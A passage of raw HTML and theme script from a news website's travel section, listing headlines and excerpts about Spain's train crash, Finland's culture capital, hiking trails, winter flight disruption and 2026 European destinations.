                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/sold-out-buses-and-sky-high-flight-prices-spains-train-crash-leaves-passengers-stranded"  rel="bookmark" class="td-image-wrap " title="Sold-out buses and sky-high flight prices: Spain’s train crash leaves passengers stranded" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/1200x675_cmsv2_8e911a30-e5aa-51f9-8507-81070ddc706a-9620480-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/sold-out-buses-and-sky-high-flight-prices-spains-train-crash-leaves-passengers-stranded"  rel="bookmark" title="Sold-out buses and sky-high flight prices: Spain’s train crash leaves passengers stranded">Sold-out buses and sky-high flight prices: Spain’s train crash leaves passengers stranded</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/travel" class="td-post-category" >Travel</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T09:47:57-05:00" >January 21, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Southern Spain&#039;s high-speed train crash on Sunday 18 January left at least 42 people dead and over 150 injured.
With rail services suspended between Madrid...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/why-you-need-to-visit-finlands-newest-european-capital-of-culture"  rel="bookmark" class="td-image-wrap " title="Why you need to visit Finland’s newest European Capital of Culture" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/1200x675_cmsv2_74e9e5d3-c51a-56ed-97c9-e70830255a51-9619716-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/why-you-need-to-visit-finlands-newest-european-capital-of-culture"  rel="bookmark" title="Why you need to visit Finland’s newest European Capital of Culture">Why you need to visit Finland’s newest European Capital of Culture</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/travel" class="td-post-category" >Travel</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T02:03:03-05:00" >January 21, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt"></div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/how-weather-climate-change-and-human-presence-are-taking-their-toll-on-hiking-trails"  rel="bookmark" class="td-image-wrap " title="How weather, climate change and human presence are taking their toll on hiking trails" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/1200x675_cmsv2_d482690e-52c5-5ebc-93db-3af2e7e54599-9619714-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/how-weather-climate-change-and-human-presence-are-taking-their-toll-on-hiking-trails"  rel="bookmark" title="How weather, climate change and human presence are taking their toll on hiking trails">How weather, climate change and human presence are taking their toll on hiking trails</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/travel" class="td-post-category" >Travel</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T10:11:54-05:00" >January 20, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Over the past few years, hiking trails have become one of the most popular tourist attractions. They are luring visitors looking to travel slowly,...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_180  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_180{vertical-align:baseline}.tdi_180>.wpb_wrapper,.tdi_180>.wpb_wrapper>.tdc-elements{display:block}.tdi_180>.wpb_wrapper>.tdc-elements{width:100%}.tdi_180>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_180>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td-a-rec td-a-rec-id-custom_ad_1  tdi_181 td_block_template_12">
<style>.tdi_181{margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_181{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_181{margin-bottom:30px!important}}@media (max-width:767px){.tdi_181{margin-bottom:35px!important}}</style>
<style>.tdi_181.td-a-rec{text-align:center}.tdi_181.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_181 .td-element-style{z-index:-1}.tdi_181 .td_spot_img_all img,.tdi_181 .td_spot_img_tl img,.tdi_181 .td_spot_img_tp img,.tdi_181 .td_spot_img_mob img{border-style:none}</style><!-- /22175668668/NYCSB2 -->
<div id='div-gpt-ad-1609309160207-0' style='width: 336px; height: 280px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1609309160207-0'); });
  </script>
</div></div><div class="td_block_wrap td_flex_block_1 tdi_182 td-pb-border-top td_block_template_12 td_flex_block"  data-td-block-uid="tdi_182" >
<style>.tdi_182{margin-top:20px!important;margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_182{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_182{margin-bottom:30px!important}}@media (max-width:767px){.tdi_182{margin-bottom:35px!important}}</style>
<style>.tdi_182 .td-image-wrap{padding-bottom:105%}.tdi_182 .entry-thumb{background-position:center 50%}.tdi_182 .td-image-container{flex:0 0 20%;width:20%;display:block;order:1}.ie10 .tdi_182 .td-image-container,.ie11 .tdi_182 .td-image-container{flex:0 0 auto}.tdi_182 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_182 .td-module-meta-info{flex:1;padding:0 20px 0 0;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_182 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_182 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_182 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_182 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_182 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_182 .td-post-vid-time{display:block}.tdi_182 .td-post-category:not(.td-post-extra-category){display:none}.tdi_182 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_182 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_182 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_182 .td-read-more{display:none}.tdi_182 .td-author-date{display:inline}.tdi_182 .td-post-author-name{display:none}.tdi_182 .entry-review-stars{display:none}.tdi_182 .td-icon-star,.tdi_182 .td-icon-star-empty,.tdi_182 .td-icon-star-half{font-size:15px}.tdi_182 .td-module-comments{display:none}.tdi_182 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_182 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_182 .td-module-title a{color:#dddddd}.tdi_182 .td_module_wrap:hover .td-module-title a{color:#ffa301!important}.tdi_182 .entry-title{margin:0 0 8px;font-family:Nixie One!important;font-size:14px!important;line-height:1.5!important;font-weight:500!important}.tdi_182 .td-editor-date,.tdi_182 .td-editor-date .td-post-author-name a,.tdi_182 .td-editor-date .entry-date,.tdi_182 .td-module-comments a{font-size:11px!important;font-weight:700!important}html:not([class*='ie']) .tdi_182 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_182 .td-image-wrap{padding-bottom:115%}.tdi_182 .td-module-meta-info{padding:0 15px 0 0}.tdi_182 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_182 .td-module-container:before{bottom:-7.5px}.tdi_182 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_182 .td_module_wrap .td-module-container:before{display:block!important}.tdi_182 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_182 .entry-title{margin:0 0 6px;font-size:13px!important;line-height:1.4!important}.tdi_182 .td-editor-date,.tdi_182 .td-editor-date .td-post-author-name a,.tdi_182 .td-editor-date .entry-date,.tdi_182 .td-module-comments a{font-size:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_182 .td-image-container{flex:0 0 0%;width:0%}.ie10 .tdi_182 .td-image-container,.ie11 .tdi_182 .td-image-container{flex:0 0 auto}.tdi_182 .td-module-meta-info{padding:0px}.tdi_182 .td_module_wrap{padding-bottom:1px;margin-bottom:1px;padding-bottom:1px!important;margin-bottom:1px!important}.tdi_182 .td-module-container:before{bottom:-1px}.tdi_182 .td-author-date{display:none}.tdi_182 .td-post-date,.tdi_182 .td-post-author-name span{display:none}.tdi_182 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_182 .td_module_wrap .td-module-container:before{display:block!important}.tdi_182 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_182 .entry-title{font-size:12px!important;line-height:1.4!important}.tdi_182 .td-editor-date,.tdi_182 .td-editor-date .td-post-author-name a,.tdi_182 .td-editor-date .entry-date,.tdi_182 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_182 .td-image-container{flex:0 0 18%;width:18%}.ie10 .tdi_182 .td-image-container,.ie11 .tdi_182 .td-image-container{flex:0 0 auto}.tdi_182 .td-module-meta-info{padding:0 15px 0 0}.tdi_182 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_182 .td-module-container:before{bottom:-10px}.tdi_182 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_182 .td_module_wrap .td-module-container:before{display:block!important}.tdi_182 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_182 .entry-title{margin:0 0 6px;line-height:1.4!important}.tdi_182 .td-editor-date,.tdi_182 .td-editor-date .td-post-author-name a,.tdi_182 .td-editor-date .entry-date,.tdi_182 .td-module-comments a{font-size:10px!important}}</style><script>var block_tdi_182 = new tdBlock();
block_tdi_182.id = "tdi_182";
block_tdi_182.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","image_width":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMTgifQ==","image_height":"eyJhbGwiOiIxMDUiLCJsYW5kc2NhcGUiOiIxMTUifQ==","category_id":"69","sort":"","f_title_font_family":"413","title_txt":"#dddddd","title_txt_hover":"#ffa301","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDIwcHggMCAwIiwibGFuZHNjYXBlIjoiMCAxNXB4IDAgMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMCAxNXB4IDAgMCJ9","meta_info_align":"center","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"[base64]","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCIsInBob25lIjoiMS40In0=","limit":"4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIyMCJ9","art_title":"eyJhbGwiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBob25lIjoiMCAwIDZweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","offset":"4","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_182","tdc_css_class":"tdi_182","tdc_css_class_style":"tdi_182_rand_style"}';
block_tdi_182.td_column_number = "1";
block_tdi_182.block_type = "td_flex_block_1";
block_tdi_182.post_count = "4";
block_tdi_182.found_posts = "1923";
block_tdi_182.header_color = "";
block_tdi_182.ajax_pagination_infinite_stop = "";
block_tdi_182.max_num_pages = "480";
tdBlocksArray.push(block_tdi_182);
</script><div class="td-block-title-wrap"><a href="https://www.newyorkmetropolitan.com/travel" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=tdi_182 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/winter-flight-chaos-the-surprising-reason-even-finnish-airports-are-struggling-with-extreme-cold"  rel="bookmark" class="td-image-wrap " title="Winter flight chaos: The surprising reason even Finnish airports are struggling with extreme cold" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/1200x675_cmsv2_7a237696-0599-5409-bc84-f8a8e783926a-9615517-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/winter-flight-chaos-the-surprising-reason-even-finnish-airports-are-struggling-with-extreme-cold"  rel="bookmark" title="Winter flight chaos: The surprising reason even Finnish airports are struggling with extreme cold">Winter flight chaos: The surprising reason even Finnish airports are struggling with extreme cold</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T01:00:17-05:00" >January 18, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/where-to-go-in-europe-in-2026-according-to-10-major-travel-publications"  rel="bookmark" class="td-image-wrap " title="Where to go in Europe in 2026, according to 10 major travel publications" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/1200x675_cmsv2_fdb9c17e-0f0c-5fb5-b0b4-606e8e269d78-9615377-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/where-to-go-in-europe-in-2026-according-to-10-major-travel-publications"  rel="bookmark" title="Where to go in Europe in 2026, according to 10 major travel publications">Where to go in Europe in 2026, according to 10 major travel publications</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T02:02:24-05:00" >January 17, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/the-capital-of-this-mediterranean-island-was-just-named-europes-best-cultural-destination-for-2026"  rel="bookmark" class="td-image-wrap " title="The capital of this Mediterranean island was just named Europe’s best cultural destination for 2026" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/1200x675_cmsv2_1aecb63a-efec-5910-ade7-5499f00dd6a9-9606251-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/the-capital-of-this-mediterranean-island-was-just-named-europes-best-cultural-destination-for-2026"  rel="bookmark" title="The capital of this Mediterranean island was just named Europe’s best cultural destination for 2026">The capital of this Mediterranean island was just named Europe’s best cultural destination for 2026</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T01:03:52-05:00" >January 15, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/europe-once-again-dominates-passport-power-ranking-with-30-countries-in-the-top-10"  rel="bookmark" class="td-image-wrap " title="Europe once again dominates passport power ranking, with 30 countries in the top 10" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/1200x675_cmsv2_54442479-e633-526b-8e69-2a7c46c46393-9612774-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/europe-once-again-dominates-passport-power-ranking-with-30-countries-in-the-top-10"  rel="bookmark" title="Europe once again dominates passport power ranking, with 30 countries in the top 10">Europe once again dominates passport power ranking, with 30 countries in the top 10</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:04:44-05:00" >January 14, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_183" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_184  wpb_row td-pb-row" >
<style scoped>.tdi_184,.tdi_184 .tdc-columns{min-height:0}.tdi_184,.tdi_184 .tdc-columns{display:block}.tdi_184 .tdc-columns{width:100%}.tdi_184:before,.tdi_184:after{display:table}@media (min-width:768px){.tdi_184{margin-left:-50px;margin-right:-50px}.tdi_184 .tdc-row-video-background-error,.tdi_184>.vc_column,.tdi_184>.tdc-columns>.vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_184{margin-left:-40px;margin-right:-40px}.tdi_184 .tdc-row-video-background-error,.tdi_184>.vc_column,.tdi_184>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_184{margin-left:-20px;margin-right:-20px}.tdi_184 .tdc-row-video-background-error,.tdi_184>.vc_column,.tdi_184>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_184{margin-bottom:70px!important}.tdi_184 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_184{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_184{margin-bottom:40px!important}}@media (max-width:767px){.tdi_184{margin-bottom:45px!important}}</style><div class="vc_column tdi_186  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_186{vertical-align:baseline}.tdi_186>.wpb_wrapper,.tdi_186>.wpb_wrapper>.tdc-elements{display:block}.tdi_186>.wpb_wrapper>.tdc-elements{width:100%}.tdi_186>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_186>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_188  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_188{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_189" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_190  wpb_row td-pb-row" >
<style scoped>.tdi_190,.tdi_190 .tdc-columns{min-height:0}.tdi_190,.tdi_190 .tdc-columns{display:block}.tdi_190 .tdc-columns{width:100%}.tdi_190:before,.tdi_190:after{display:table}@media (min-width:768px){.tdi_190{margin-left:-40px;margin-right:-40px}.tdi_190 .tdc-row-video-background-error,.tdi_190>.vc_column,.tdi_190>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_190{margin-left:-30px;margin-right:-30px}.tdi_190 .tdc-row-video-background-error,.tdi_190>.vc_column,.tdi_190>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_190{margin-left:-15px;margin-right:-15px}.tdi_190 .tdc-row-video-background-error,.tdi_190>.vc_column,.tdi_190>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}</style><div class="vc_column tdi_192  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_192{vertical-align:baseline}.tdi_192>.wpb_wrapper,.tdi_192>.wpb_wrapper>.tdc-elements{display:block}.tdi_192>.wpb_wrapper>.tdc-elements{width:100%}.tdi_192>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_192>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_192{margin-bottom:55px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_194  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_194{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_194,.tdi_194 .tdc-inner-columns{display:block}.tdi_194 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_194.tdc-row-content-vert-center,.tdi_194.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_194.tdc-row-content-vert-bottom,.tdi_194.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_194.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_194.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_194{margin-top:-5px!important;margin-bottom:10px!important}.tdi_194 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_194{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_194{margin-bottom:20px!important}}@media (max-width:767px){.tdi_194{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_196  wpb_column vc_column_container tdc-inner-column td-pb-span12">
